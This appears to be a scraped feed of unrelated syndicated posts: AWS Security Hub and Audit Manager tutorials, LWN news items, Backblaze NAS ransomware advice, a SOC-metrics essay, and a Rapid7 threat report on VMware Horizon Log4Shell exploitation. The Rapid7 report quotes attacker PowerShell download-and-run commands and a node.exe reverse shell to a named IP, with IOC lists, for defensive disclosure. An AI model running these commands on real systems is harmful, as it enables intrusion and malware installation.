
Figure 4. Security Hub global controls

Figure 5. Disabling Security Hub control
To disable AWS Security Hub controls (CLI)
Alternatively, you can disable Security Hub controls that deal with global resources using the CLI.
aws securityhub update-standards-control –standards-control-arn <control ARN> –control-status “DISABLED” –disabled-reason <description of reason to disable>
This sample CLI command disables Security Hub controls that deal with global resources:
aws securityhub update-standards-control –standards-control-arn “arn:aws:securityhub:us-east-1:123456789012:control/aws-foundational-security-best-practices/v/1.0.0/ACM.1” –control-status “DISABLED” –disabled-reason “Not applicable for my service”
You can also follow instructions to implement a solution to disable specific Security Hub controls for multiple AWS accounts.
Be sure to only disable the Security Hub controls in the Regions where global recording is also disabled. Verify the Security Hub controls associated with global resources are enabled in the same Region where AWS Config global resources are enabled.
After you have completed disabling these controls and recording of global resources, proceed to disable the [Config.1] AWS Config should be enabled control. This specific control requires recording of global resources in order to pass, which is not required to have enabled in multiple Regions.
For more details for AWS Security Hub controls, see Disabling and enabling individual AWS Security Hub controls .
Implement automatic remediation from a central Region
Once findings are consolidated and ingested into Security Hub across all your organization’s AWS accounts, you should implement auto-remediation where possible, including everything from resource misconfigurations to automated quarantine of infected EC2 instances. Security Hub provides multiple ways to achieve this through end-to-end automation with EventBridge or through human-triggered automation with Security Hub Custom Actions. You can deploy automatic remediation solutions in a single Region to perform cross-Region remediation. This helps you deploy fewer resources, saving money and operational overhead. For more information on how to enable the solution for Security Hub Automated Response and Remediation, see this blog post.
If you have automation currently in place, it’s important to understand how findings from multiple Regions triggering your automation might be affected. For example, you might have a Lambda function that remediates problems with S3 buckets, where it assumes it is being invoked in the same Region as the S3 bucket it needs to remediate. With cross-Region aggregation, your Lambda might need to make a cross-Region AWS SDK call. The Lambda function will run in the Region where the aggregation occurs, but the bucket could be in another Region, so you might have to adjust your function to handle that situation. Also, the role associated with the Lambda function could have its privileges limited to a single Region. If you intend the same function to work in all Regions, you might need change the IAM policy for the IAM role used by the Lambda. Make sure to check Service Control Policies in AWS Organizations, if you use them, because they can also deny actions in one Region while allowing them in another Region.
When enabling cross-Region finding aggregation, you’ll need to understand how any automatic remediation that might be in place today could be affected. Be sure to test your remediation functions on resources in various Regions, to be sure remediation works in all Regions you monitor.
Conclusion
This blog post highlights configurations you can take advantage of to reduce operational overhead and provide cost savings by using cross-Region finding aggregation in Security Hub. The examples given apply to the majority of AWS environments, and are meant to be action items you can use to improve the overall security and operational effectiveness of your AWS environment.
If you have feedback about this post, submit comments in the Comments section below. If you have any questions about this post, start a thread on the re:Post forum.
Want more AWS Security news? Follow us on Twitter.
A note for LWN subscribers
Post Syndicated from original https://lwn.net/Articles/881439/rss
January 22, 2022 will be the 24th anniversary of the publication of the first LWN.net Weekly Edition. A lot has
happened in the intervening years; the Linux community has grown
immeasurably, and LWN has grown with it. Later this year will also be the
20th anniversary of the adoption of our subscription-based model, which has
sustained LWN ever since. There is a change coming for our subscribers
that will, with luck, help to set up LWN to thrive in the coming years.
WINE 7.0 released
Post Syndicated from original https://lwn.net/Articles/881680/rss
Version 7.0 of the
WINE Windows API library has been released.
This release represents a year of development effort and over
9,100 individual changes. […] The areas
of major changes are:
- Most modules converted to PE format.
- Better theming support, with a bundled theme for a more
modern look.- Vastly improved HID stack and joystick support.
- New WoW64 architecture.
Active Exploitation of VMware Horizon Servers
Post Syndicated from Glenn Thorpe original https://blog.rapid7.com/2022/01/18/active-exploitation-of-vmware-horizon-servers/

This post is co-authored by Charlie Stafford, Lead Security Researcher.
Summary
Attackers are actively targeting VMware Horizon servers vulnerable to Apache Log4j CVE-2021-44228 (Log4Shell) and related vulnerabilities that were patched in December 2021. We’re sharing our observed activities and indicators of compromise (IOCs) related to this activity.
Details
Beginning Friday, January 14, 2022, Rapid7 Managed Detection & Response (MDR) began monitoring a sudden increase in VMware Horizon exploitation. The activity our teams are observing is similar to observed threat activity detailed by NHS Digital. Rapid7 services and research teams expect to see a continued strong upward trend in attacker activity directed at VMware Horizon instances vulnerable to Log4Shell exploits.
Rapid7 customers
Rapid7 InsightIDR and MDR customers: Alerts generated by the following detection rules can assist in identifying successful VMware Horizon exploitation:
- Attacker Technique – PowerShell Download Cradles (created: Thursday, January 3, 2019, 15:31:27 UTC)
- Suspicious Process – VMWare Horizon Spawns CMD or PowerShell (created: Thursday, January 6, 2022, 14:18:21 UTC)
Rapid7 researchers are currently evaluating the feasibility of adding a VMware Horizon vulnerability check for Nexpose/InsightVM.
We have a dedicated resource page for the Log4j vulnerability, which includes our AttackerKB analysis of Log4Shell containing a proof-of-concept exploit for VMware Horizon.
Recommendations
Patch Immediately: Organizations that still have a vulnerable version of VMware Horizon in their environment should update to a patched version of Horizon on an emergency basis and review the system(s) for signs of compromise. As a general practice, Rapid7 recommends never exposing VMware Horizon to the public internet, only allowing access behind a VPN.
Organizations are advised to proactively block traffic to the IPs/URLs listed in the IOCs section.
Observed activities
Rapid7’s Threat Intelligence and Detection Engineering (TIDE) team has identified five unique avenues that attackers have taken post-exploitation, indicating that multiple actors are involved in this mass exploitation activity.
The most common activity sees the attacker executing PowerShell and using the built-in System.Net.WebClient object to download cryptocurrency mining software to the system.
TIDE has observed the attacker downloading cryptocurrency miners from the following URLs:
http://72.46.52[.]135/mad_micky.bathttp://80.71.158[.]96/xms.ps1http://101.79.1[.]118/2.ps1
The following is an example PowerShell command from this activity (note that these contents were originally base64 encoded):
$wc = New-Object System.Net.WebClient; $tempfile = [System.IO.Path]::GetTempFileName(); $tempfile += '.bat'; $wc.DownloadFile('http://72.46.52[.]135/mad_micky.bat', $tempfile); & $tempfile
The System.Net.WebClient download cradle has also been used by one unknown actor to deploy a reverse shell based on Invoke-WebRev (https://raw.githubusercontent.com/3v4Si0N/HTTP-revshell/master/Invoke-WebRev.ps1) from http://87.121.52[.]221:443/dd.ps1. Another actor has used it to download a Cobalt Strike backdoor from http://185.112.83[.]116:8080/drv. This backdoor was created using the trial version of Cobalt Strike, meaning it contains the EICAR anti-virus test string which should be identified by any AV vendor.
One actor attempts to use System.Net.WebClient to download a rudimentary backdoor from http://0.tcp.ngrok[.]io:18765/qs.exe. If this method fails, the PowerShell BitsTransfer object is used as a backup download method. In this instance, the actor is using ngrok[.]io URLs. NGrok is a tool that allows a user to tunnel traffic through a NAT or firewall. The backdoor communicates with http://2.tcp.ngrok[.]io:19969/index.php and will execute PowerShell commands received from that host.
Example command from this activity:
$a="http://0.tcp.ngrok[.]io:18765/qs.exe";$b="c:\windows\temp\qs.exe";$c = "c:\users\public\qs.exe";Import-Module BitsTransfer;try{(New-Object System.Net.WebClient).DownloadFile($a, $b);Start-Process -FilePath $b;exit;}catch{};try{Start-BitsTransfer -Source $a -Destination $b;Start-Process -FilePath $b;exit;}catch{};try{(New-Object System.Net.WebClient).DownloadFile($a, $c);Start-Process -FilePath $c;exit;}catch{};try{Start-BitsTransfer -Source $a -Destination $c;Start-Process -FilePath $c;exit;}catch{}
The final method TIDE has observed at Rapid7 customers involves the attacker using the copy of Node included with the VMWare server at C:\Program Files\VMware\VMware View\Server\appblastgateway\node.exe. Node is used to execute a small snippet of JavaScript code that establishes a reverse shell to 146.59.130.58:
C:\"Program Files"\VMware\"VMware View"\Server\appblastgateway\node.exe -r net -e "sh = require('child_process').exec('cmd.exe');var client = new net.Socket();client.connect(4460, '146.59.130.58', function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});"
Indicators of compromise (IOC)
The full list of IOCs that TIDE has observed related to this activity is as follows:
-
72.46.52[.]135
- mad_micky.bat
- 58e22726592ec5ab6ca49eda2fdb7017
-
80.71.158[.]96
- xms.ps1
- e397087edf21ad9da907b595691ce15e
-
101.79.1[.]118
- 2.ps1
- 6422ede9aadd1a768cb57fe06c1155ad
-
87.121.52[.]221
- dd.ps1
- f7d5a47321e436fe33e03c4dbf29bd92
-
185.112.83[.]116
- drv
- 00a4e6f11d2dae5146995aa489292677
-
0.tcp.ngrok[.]io:18765
-
2.tcp.ngrok[.]io:19969
- qs.exe
- 1fcf790cc9c66794ae93c114c61b412e
-
146.59.130.58
Open Invention Network expands coverage
Post Syndicated from original https://lwn.net/Articles/881673/rss
The Open Invention Network has announced
an expansion of its “Linux System Definition”, which is the set of software
covered by its patent-protection umbrella.
Software packages, or components, being added to the Linux System
include .Net, ONNX, tvm, Prometheus, Helm, Notary, Istio, Nix,
OpenEmbedded, CoreOS, uClibc-ng, mbed-tls, musl, SPDX, AGL
Services, OVN, FuseSoc, Verilator, Flutter, Jasmine, Weex, NodeRED,
Eclipse Paho, Californium, Cyclone and Wakaama, among others. The
expansion includes 337 new software components, bringing the total
number of protected packages to 3,730.
Recent QNAP and Synology Security Alerts: How to Protect Your NAS
Post Syndicated from Jeremy Milk original https://www.backblaze.com/blog/recent-qnap-and-synology-security-alerts-how-to-protect-your-nas/
Editor’s Note: This post has been updated since it was originally published on January 18, 2022 to reflect the most recent security alerts from NAS manufacturers.
If you use a NAS device for your business or home network, chances are one of the likely reasons you invested in NAS in the first place was to achieve a greater level of data redundancy and protection. You’re deliberate about the care and protection of your data. Unfortunately, ransomware operators have been ramping up attacks on NAS devices over the past year, especially in the past few weeks, which could mean you’re facing more risk.
Integrated Backblaze partners QNAP and Synology have smartly issued alerts and offered new guidance to help users better protect their data from these attacks. QNAP’s recent alerts urged users to take immediate action to ensure the security of their devices.
Since many of you use Backblaze B2 Cloud Storage to back up or build from your NAS devices, this post outlines the recent alerts, the nature of the attacks, and the steps you can take to protect your data.
Recent Alerts
- QNAP Statement, January 26, 2022: “Take Immediate Actions to Stop Your NAS from Exposing to the Internet, and Update QTS to the latest available version. Fight Against Ransomware Together.”
- QNAP Statement, January 7, 2022: “Take Immediate Actions to Secure QNAP NAS.”
How Cybercriminals Attack Your NAS
Attackers will typically exploit known vulnerabilities and may use brute force attacks where they try passwords until they gain access so they can plant ransomware software on NAS devices. In August of 2021, Palo Alto Networks, a security research firm, identified a variant of eCh0raix ransomware that targets Synology and QNAP NAS devices.
QNAP’s January 7 alert didn’t specify the ransomware strain involved in the attacks they’re seeing, but if they’re not using eCh0raix, they’re likely using something similar.
QNAP’s January 26 alert identified a new type of ransomware named DeadBolt. DeadBolt has been widely targeting all NAS exposed to the internet without any protection and encrypting users’ data for Bitcoin ransom.
What You Can Do
Even conscientious NAS users may occasionally miss the latest security updates and patches, leaving devices vulnerable. And cybercriminals exploit these vulnerabilities.
Here are a few immediate steps you can take to protect your data:
- Sign up for security alerts from your device manufacturer, and apply the latest security patches as soon as possible. For the latest security updates, check the QNAP Security Advisories page and Synology Product Security Advisory page regularly.
- Use best practices when it comes to passwords to make brute-force attacks more of a challenge for attackers, including changing passwords regularly and using complex passwords.
- Prevent network attacks by limiting device connections to a hard-coded list of IP addresses.
QNAP-specific Prevention
QNAP issued specific instructions on both January 7 and January 26 urging all users to disconnect their devices from the internet immediately. They recommend the following steps:
First, check whether your NAS is exposed to the internet. Open the Security Counselor on your QNAP NAS. Your NAS is exposed to the internet and at high risk if it shows the system administration service can be directly accessible from an external IP address via the following protocols: HTTP on the dashboard.

Note: QNAP recommended users check here to know which ports are exposed to the internet.
If your NAS is exposed to the internet, QNAP recommends the following steps:
- Disable the port forwarding function of the router.

- Disable the UPnP function of the QNAP NAS.
Go to the management interface of your router, check the virtual server, NAT, or port forwarding settings, and disable the port forwarding setting of the NAS management service port (port 8080 and 433 by default).

Go to myQNAPcloud on the QTS menu, click Auto Router Configuration, and deselect Enable UPnP Port forwarding.
Synology-recommended Prevention
Synology provides users with a number of resources to help them increase the security of their NAS devices. To keep your Synology data secured, check out their knowledge base article on how to add extra security to your NAS or their blog post outlining “10 Security Tips to Keep Your Data Safe.”
Following security best practices, they recommend using complex passwords, setting expiration dates for passwords, and being very cautious with public ports. They also recommend enabling Security Advisor. Security Advisor is a built-in DiskStation Manager (DSM) app that scans your Synology NAS, checks your DSM settings, and gives you advice on how to address security weaknesses.
Protect Your Data With NAS Backups
Keeping your device up to date on security patches and updates and closely monitoring alerts from your device manufacturer will go a long way toward protecting your data. For the latest security updates, check the QNAP Security Advisories page and Synology Product Security Advisory page regularly. However, if you are operating without a backup, you’re at risk of data loss. Data recovery is much easier with a backup copy of your data saved in cloud storage.
Your vigilance plus a strong backup system could make all the difference in the event of a ransomware attack. Learn more by downloading our Complete Guide to Ransomware.
The post Recent QNAP and Synology Security Alerts: How to Protect Your NAS appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.
Continuous compliance monitoring using custom audit controls and frameworks with AWS Audit Manager
Post Syndicated from Deenadayaalan Thirugnanasambandam original https://aws.amazon.com/blogs/security/continuous-compliance-monitoring-using-custom-audit-controls-and-frameworks-with-aws-audit-manager/
For most customers today, security compliance auditing can be a very cumbersome and costly process. This activity within a security program often comes with a dependency on third party audit firms and robust security teams, to periodically assess risk and raise compliance gaps aligned with applicable industry requirements. Due to the nature of how audits are now performed, many corporate IT environments are left exposed to threats until the next manual audit is scheduled, performed, and the findings report is presented.
AWS Audit Manager can help you continuously audit your AWS usage and simplify how you assess IT risks and compliance gaps aligned with industry regulations and standards. Audit Manager automates evidence collection to reduce the “all hands-on deck” manual effort that often happens for audits, while enabling you to scale your audit capability in the cloud as your business grows. Customized control frameworks help customers evaluate IT environments against their own established assessment baseline, enabling them to discern how aligned they are with a set of compliance requirements tailored to their business needs. Custom controls can be defined to collect evidence from specific data sources, helping rate the IT environment against internally defined audit and compliance requirements. Each piece of evidence collected during the compliance assessment becomes a record that can be used to demonstrate compliance with predefined requirements specified by a control.
In this post, you will learn how to leverage AWS Audit Manager to create a tailored audit framework to continuously evaluate your organization’s AWS infrastructure against the relevant industry compliance requirements your organization needs to adhere to. By implementing this solution, you can simplify yet accelerate the detection of security risks present in your AWS environment, which are relevant to your organization, while providing your teams with the information needed to remedy reported compliance gaps.
Solution overview
This solution utilizes an event-driven architecture to provide agility while reducing manual administration effort.
- AWS Audit Manager–AWS Audit Manager helps you continuously audit your AWS usage to simplify how you assess risk and compliance with regulations and industry standards.
- AWS Lambda–AWS Lambda is a serverless compute service that lets you run code without provisioning or managing servers, in response to events such as changes in data, application state or user actions.
- Amazon Simple Storage Service (Amazon S3) –Amazon S3 is object storage built to store and retrieve any amount of data from anywhere, that offers industry leading availability, performance, security, and virtually unlimited scalability at very low costs.
- AWS Cloud Development Kit (AWS CDK)–AWS Cloud Development Kit is a software development framework for provisioning your cloud infrastructure in code through AWS CloudFormation.
Architecture
This solution enables automated controls management using event-driven architecture with AWS Services such as AWS Audit Manager, AWS Lambda and Amazon S3, in integration with code management services like GitHub and AWS CodeCommit. The Controls owner can design, manage, monitor and roll out custom controls in GitHub with a simple custom controls configuration file, as illustrated in Figure 1. Once the controls configuration file is placed in an Amazon S3 bucket, the on-commit event of the file triggers a control pipeline to load controls in audit manager using a Lambda function.

Figure 1: Solution workflow
Solution workflow overview
- The Control owner loads the controls as code (Controls and Framework) into an Amazon S3 bucket.
- Uploading the Controls yaml file into the S3 bucket triggers a Lambda function to process the control file.
- The Lambda function processes the Controls file, and creates a new control (or updates an existing control) in the Audit Manager.
- Uploading the Controls Framework yaml file into the S3 bucket triggers a Lambda function to process the Controls Framework file.
- The Lambda function validates the Controls Framework file, and updates the Controls Framework library in Audit Manager
This solution can be extended to create custom frameworks based on the controls, and to run an assessment framework against the controls.
Prerequisite steps
- Sign in to your AWS Account
- Login to the AWS console and choose the appropriate AWS Region.
- In the Search tab, search for AWS Audit Manager
- Choose Set up AWS Audit Manager.

Figure 2. AWS Audit Manager
Keep the default configurations from this page, such as Permissions and Data encryption. When done choose Complete setup.
Before deploying the solution, please ensure that the following software packages and their dependencies are installed on your local machine:
| Node.js v12 or above | https://nodejs.org/en/ |
| AWS CLI version 2 | https://docs.aws.amazon.com/cli/latest/userguide/install-cliv2.html |
| AWS CDK | https://docs.aws.amazon.com/cdk/latest/guide/getting_started.html |
| jq | https://stedolan.github.io/jq/ |
| git | https://git-scm.com/ |
| AWS CLI configuration | https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-quickstart.html |
Solution details
To provision the enterprise control catalog with AWS Audit Manager, start by cloning the sample code from the aws-samples repository on GitHub, followed by running the installation script (included in this repository) with sample controls and framework from your AWS Account.
To clone the sample code from the repository
On your development terminal, git clone the source code of this blog post from the AWS public repository:
git clone [email protected]:aws-samples/enterprise-controls-catalog-via-aws-audit-manager.git
To bootstrap CDK and run the deploy script
The CDK Toolkit Stack will be created by cdk bootstrap and will manage resources necessary to enable deployment of Cloud Applications with AWS CDK.
cdk bootstrap aws://<AWS Account Number>/<Region> # Bootstrap CDK in the specified account and region
cd audit-manager-blog
./deploy.sh
Workflow
Figure 3 illustrates the overall deployment workflow. The deployment script triggers the NPM package manager, and invokes AWS CDK to create necessary infrastructure using AWS CloudFormation. The CloudFormation template offers an easy way to provision and manage lifecycles, by treating infrastructure as code.

Figure 3: Detailed workflow lifecycle
Once the solution is successfully deployed, you can view two custom controls and one custom framework available in AWS Audit Manager. The custom controls use a combination of manual and automated evidence collection, using compliance checks for resource configurations from AWS Config.
To verify the newly created custom data security controls
- In the AWS console, go to AWS Audit Manager and select Control library
- Choose Custom controls to view the controls DataSecurity-DatainTransit and DataSecurity-DataAtRest

Figure 4. View custom controls
To verify the newly created custom framework
- In the AWS console, go to AWS Audit Manager and select Framework library.
- Choose Custom frameworks to view the following framework:

Figure 5. Custom frameworks list
You have now successfully created the custom controls and framework using the proposed solution.
Next, you can create your own controls and add to your frameworks using a simple configuration file, and let the implemented solution do the automated provisioning.
To set up error reporting
Before you begin creating your own controls and frameworks, you should complete the error reporting configuration. The solution automatically sets up the error reporting capability using Amazon SNS, a web service that enables sending and receiving notifications from the cloud.
- In the AWS Console, go to Amazon SNS > Topics > AuditManagerBlogNotification
- Select Create subscription and choose Email as your preferred endpoint to subscribe.
- This will trigger an automated email on subscription confirmation. Upon confirmation, you will begin receiving any error notifications by email.
To create your own custom control as code
Follow these steps to create your own controls and frameworks:
- Create a new control file named example-control.yaml with contents as shown below. This creates a custom control to check whether all public access to data in Amazon S3 is prohibited:
- Go to AWS Console > AWS CloudFormation > Stacks. Select AuditManagerBlogStack and choose Outputs.
- Make note of the bucketOutput name that starts with auditmanagerblogstack-
- Upload the example-control.yaml file into the auditmanagerblogstack- bucket noted in step 3, inside the controls folder
- The event-driven architecture is deployed as part of the solution. Uploading the file to the Amazon S3 bucket triggers an automated event to create the new custom control in AWS Audit Manager.
name:
DataSecurity-PublicAccessProhibited
description:
Information and records (data) are managed consistent with the organization’s risk strategy to protect the confidentiality, integrity, and availability of information.
actionPlanTitle:
All public access block settings are enabled at account level
actionPlanInstructions:
Ensure all Amazon S3 resources have public access prohibited
testingInformation:
Test attestations – preventive and detective controls for prohibiting public access
tags:
ID: PRDS-3Subcategory: Public-Access-Prohibited
Category: Data Security-PRDS
CIS: CIS17
COBIT: COBIT 5 APO07-03
NIST: NIST SP 800-53 Rev 4
datasources:
sourceName: Config attestation
sourceDescription: Config attestation
sourceSetUpOption: System_Controls_Mapping
sourceType: AWS_Config
sourceKeyword:
keywordInputType: SELECT_FROM_LIST
keywordValue: S3_ACCOUNT_LEVEL_PUBLIC_ACCESS_BLOCKS
To validate your new custom control is automatically provisioned in AWS Audit Manager
- In the AWS console, go to AWS Audit Manager and select Control library
- Choose Custom controls to view the following controls:

Figure 6. Audit Manager custom controls are listed as Custom controls
To create your own custom framework as code
- Create a new framework file named example-framework.yaml with contents as shown below:
- Go to AWS Console > AWS CloudFormation > Stacks. Select AuditManagerBlogStack and choose Outputs.
- Make note of the bucketOutput name that starts with auditmanagerblogstack-
- Upload the example-framework.yaml file into the bucket noted in step 3 above, inside the frameworks folder
- The event driven architecture is deployed as part of the blog. The file upload to Amazon S3 triggers an automated event to create the new custom framework in AWS Audit Manager.
name:
Sample DataSecurity Framework
description:
A sample data security framework to prohibit public access to data
complianceType:
NIST
controlSets:
– name: Prohibit public access
controls:
– DataSecurity-PublicAccessProhibited
tags:
Tag1: DataSecurity
Tag2: PublicAccessProhibited
To validate your new custom framework automatically provisioned in AWS Audit Manager
- Go to AWS Audit Manager in the AWS console and select Control library
- Click Custom controls and you should be able to see the following controls:

Figure 7. View custom controls created via custom repo
Congratulations, you have successfully created your new custom control and framework using the proposed solution.
Next steps
An Audit Manager assessment is based on a framework, which is a grouping of controls. Using the framework of your choice as a starting point, you can create an assessment that collects evidence for the controls in that framework. In your assessment, you can also define the scope of your audit. This includes specifying which AWS accounts and services you want to collect evidence for. You can create an assessment from a custom framework you build yourself, using steps from the Audit Manager documentation.
Conclusion
The solution provides the dynamic ability to design, develop and monitor capabilities that can be extended as a standardized enterprise IT controls catalogue for your company. With AWS Audit Manager, you can build compliance controls as code, with capability to audit your environment on a daily, weekly, or monthly basis. You can use this solution to improve the dynamic nature of assessments with AWS Audit Manager’s compliance audit, on time with reduced manual effort. To learn more about our standard frameworks to assist you, see Supported frameworks in AWS Audit Manager which provides prebuilt frameworks based on AWS best practices.
Cocos Island: A Real Life ‘Treasure Island’
Post Syndicated from Geographics original https://www.youtube.com/watch?v=W1Mrh3RoCD8
2022 Planning: Metrics That Matter and Curtailing the Cobra Effect
Post Syndicated from Erick Galinkin original https://blog.rapid7.com/2022/01/18/2022-planning-metrics-that-matter-and-curtailing-the-cobra-effect/

During the British rule of India, the British government became concerned about the number of cobras in the city of Delhi. The ambitious bureaucrats came up with what they thought was the perfect solution, and they issued a bounty for cobra skins. The plan worked wonderfully at first, as cobra skins poured in and reports of cobras in Delhi declined.
However, it wasn’t long before some of the Indian people began breeding these snakes for their lucrative scales. Once the British discovered this scheme, they immediately cancelled the bounty program, and the Indian snake farmers promptly released their now-worthless cobras into the wild.
Now, the cobra conundrum was even worse than before the bounty was offered, giving rise to the term “the cobra effect.” Later, the economist Charles Goodhart coined the closely related Goodhart’s Law, widely paraphrased as, “When a measure becomes a target, it ceases to be a good measure.”
Creating metrics in cybersecurity is hard enough, but creating metrics that matter is a harder challenge still. Any business-minded person can tell you that effective metrics (in any field) need to meet these 5 criteria:
- Cheap to create
- Consistently measured
- Quantifiable
- Significant to someone
- Tied to a business need
If your proposed metrics don’t meet any one of the above criteria, you are setting yourself up for a fantastic failure. Yet if they do meet those criteria, you aren’t totally out of the woods yet. You must still avoid the cobra effect.
A case study
I’d like to take a moment to recount a story from one of the more effective security operations centers (SOCs) I’ve had the pleasure of working with. They had a quite well-oiled 24/7 operation going. There was a dedicated team of data scientists who spent their time writing custom tooling and detections, as well as a wholly separate team of traditional SOC analysts, who were responsible for responding to the generated alerts. The data scientists were judged by the number of new threat detections they were able to come up with. The analysts were judged by the number of alerts they were able to triage, and they were bound by a (rather rapid) service-level agreement (SLA).
This largely worked well, with one fairly substantial caveat. The team of analysts had to sign off on any new detection that entered the production alerting system. These analysts, however, were largely motivated by being able to triage a new issue quickly.
I’m not here to say that I believe they were doing anything morally ambiguous, but the organizational incentive encouraged them to accept detections that could quickly and easily be marked as false positives and reject detections that took more time to investigate, even if they were more densely populated with true positives. The end effect was a system structured to create a success condition that was a massive number of false-positive alerts that could be quickly clicked away.
Avoiding common pitfalls
The most common metrics used by SOCs are number of issues closed and mean time to close.
While I personally am not in love with these particular quantifiers, there is a very obvious reason these are the go-to data points. They very easily fit all 5 criteria listed above. But on their own, they can lead you down a path of negative incentivization.
So how can we take metrics like this, and make them effective? Ideally, we could use these in conjunction with some analysis on false/true positivity rate to arrive at an efficacy rate that will maximize your true positive detections per dollar.
Arriving at efficacy
Before we get started, let’s make some assumptions. We are going to talk about SOC alerts that must be responded to by a human being. The ideal state is for high-fidelity alerting with automated response, but there is always a state where human intervention is necessary to make a disposition. We are also going to assume that there are a variety of types of detections that have different false-positive and true-positive rates, and for the sheer sake of brevity, we are going to pretend that false negatives incur no cost (an obvious absurdity, but my college physics professor taught me that this is fine for demonstration purposes). We are also going to assume, safely, I imagine, that reviewing these alerts takes time and that time incurs a dollars-and-cents cost.
For any alert type, you would want to establish the number of expected true positives, which is the alert rate multiplied by the true-positive rate (which you must be somehow tracking, by the way). This will give you the expected number of true positives over the alert rate period.
Great! So we know how many true positives to expect in a big bucket of alerts. Now what? Well, we need to know how much it costs to look through the alerts in that bucket! Take the alert rate, multiply by the alert review time, and if you are feeling up to it, multiply by the cost of the manpower, and you’ll arrive at the expected cost to review all the alerts in that bucket.
But the real question you want to know is, is the juice worth the squeeze? The detection efficacy will tell you the cost of each true positive and can be calculated by dividing the number of expected true positives by the expected cost. Or to simplify the whole process, divine the true-positive rate by the average alert review time, and multiply by the manpower cost.
If you capture detection efficacy this way, you can effectively discover which detections are costing you the most and which are most effective.
Dragging down distributions
Another important option to consider is the use of distributions in your metric calculation. We all remember mean, median, and mode from grade school — these and other statistics are tools we can use to tell us how effective we are. In particular, we want to ask whether our measure should be sensitive to outliers — data points that don’t look typical. We should also consider whether our mean and median are being dragged down by our distribution.
As a quick numerical example, assume we have 100 alerts come in, and we bulk-close 75 of them based on some heuristic. The other 25 alerts are all reviewed, taking 15 minutes each, and handed off as true positives. Then our median time to close is 0 minutes, and our mean time to close is 3 minutes and 45 seconds.
Those numbers are great, right? Well, not exactly. They tell us what “normal” looks like but give us no insight into what is actually happening.
To that end, we have two options. Firstly, we can remove zero values from our data! This is typical in data science as a way to clean data, since in most cases, zeros are values that are either useless or erroneous. This gives us a better idea of what “normal” looks like.
Second, we can use a value like the upper quartile to see that the 75th-percentile time to close is 15 minutes, which in this case is a much more representative example of how long an analyst would expect to spend on events. In particular, it’s easy to drag down the average — just close false positives quickly! But it’s much harder to drag down the upper quartile without making some real improvements.
3 keys to keep in mind
When creating metrics for your security program, there are a lot of available options. When choosing your metrics, there are a few keys:
- Watch out for the cobra effect. Your metrics should describe something meaningful, but they should be hard to game. When in doubt, remember Goodhart’s Law — if it’s a target, it’s not a good metric.
- Remember efficacy. In general, we are aiming to get high-quality responses to alerts that require human expertise. To that point, we want our analysts to be as efficient and our detections to be as effective as possible. Efficacy gives us a powerful metric that is tailor-made for this purpose.
- When in doubt, spread it out. A single number is rarely able to give a truly representative measure of what is happening in your environment. However, having two or more metrics — such as mean time to response and upper-quartile time to response — can make those metrics more robust to outliers and against being gamed, ensuring you get better information.
Security updates for Tuesday
Post Syndicated from original https://lwn.net/Articles/881648/rss
Security updates have been issued by Debian (slurm-llnl), openSUSE (apache2, ghostscript, and watchman), Red Hat (kernel and telnet), SUSE (apache2, ghostscript, and kernel), and Ubuntu (clamav).
Stranded in Australia for my Birthday….
Post Syndicated from Matt Granger original https://www.youtube.com/watch?v=lexSI2ECX9A